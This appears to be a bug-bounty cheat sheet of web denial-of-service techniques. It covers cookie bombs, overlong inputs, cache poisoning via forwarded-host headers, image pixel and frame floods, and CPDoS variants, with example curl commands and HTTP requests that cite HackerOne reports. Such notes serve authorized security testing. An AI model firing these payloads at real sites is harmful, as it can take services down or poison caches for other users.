Denial of Service
- Cookie bomb
https://target.com/index.php?param1=xxxxxxxxxxxxxxxxxxxxxx
After input "xxxxxxxxxxxxxxxxxxxxxx" as a value of param1, check your cookies. If there is cookies the value is "xxxxxxxxxxxxxxxxxxxxxx" it means the website is vulnerable
References: Hackerone #105363
- Try input a very long payload to form. For example using very long password or using very long email
POST /Register
[...]
username=victim&password=xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
References: Hackerone #840598

- Cache poisoning, can using header "X-Forwarded-Port" or "X-Forwarded-Host"
curl -H "X-Forwarded-Port: 123" https://target.com/index.php?poison=1
curl -H "X-Forwarded-Host: target.com:123" https://target.com/index.php?poison=1
Reference: Hackerone #409370
- Pixel flood, using image with a huge pixels
Download the payload: Here
References: Hackerone #390
- Frame flood, using GIF with a huge frame
Download the payload: Here
References: Hackerone #400
- Sometimes in website we found a parameter that can adjust the size of the image, for example
https://target.com/img/vulnerable.jpg?width=500&height=500
Try change "500" to "99999999999"
https://target.com/img/vulnerable.jpg?width=99999999999&height=99999999999
References: Hackerone #751904
- Try changing the value of the header with something new, for example:
Accept-Encoding: gzip, gzip, deflate, br, br
References: Hackerone #861170
- Sometimes if you try bug "No rate limit", after a long try it. The server will go down because there is so much requests
References: Hackerone #892615
- ReDoS (Regex DoS) occurs due to poorly implemented RegEx
References: Hackerone #511381
- CPDoS (Cache Poisoned Denial of Service)
-
HTTP Header Oversize (HHO)
A malicious client sends an HTTP GET request including a header larger than the size supported by the origin server but smaller than the size supported by the cache
GET /index.html HTTP/1.1 Host: victim.com X-Oversized-Header-1: Big_ValueThe response is
HTTP/1.1 400 Bad Request ... Header size exceeded -
HTTP Meta Character (HMC)
this attack tries to bypass a cache with a request header containing a harmful meta character. Meta characters can be, e.g., control characters such as line break/carriage return (\n), line feed (\r) or bell (\a).
GET /index.html HTTP /1.1 Host: victim.com X-Meta-Malicious-Header: \r\nThe response is
HTTP/1.1 400 Bad Request ... Character not allowed -
HTTP Method Override (HMO)
There are several headers present in HTTP Standard that allow modifying overriding the original HTTP header. Some of these headers are:
1. X-HTTP-Method-Override 2. X-HTTP-Method 3. X-Method-OverrideThe header instructs the application to override the HTTP method in request.
GET /index.php HTTP/1.1 Host: victim.com X-HTTP-Method-Override: POSTThe response is
HTTP/1.1 404 Not Found ... POST on /index.php not foudn -
X-Forwarded-Port
GET /index.php?dontpoisoneveryone=1 HTTP/1.1 Host: www.hackerone.com X-Forwarded-Port: 123 -
X-Forwarded-Host
GET /index.php?dontpoisoneveryone=1 HTTP/1.1 Host: www.hackerone.com X-Forwarded-Host: www.hackerone.com:123
References: